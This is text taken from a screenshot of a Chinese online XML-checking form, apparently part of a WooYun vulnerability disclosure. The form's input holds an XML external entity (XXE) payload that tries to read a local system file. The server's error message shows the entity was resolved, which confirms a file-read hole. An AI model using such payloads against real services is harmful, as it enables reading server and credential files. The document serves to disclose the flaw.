 XML检查工具
请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE entity [
<!ENTITY  file SYSTEM "file:///etc/passwd2">
]>
<wooyun>
<external>&file;</external>
</wooyun>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证失败！原因如下：
/etc/passwd2 (No such file or directory)
www.wooyun.org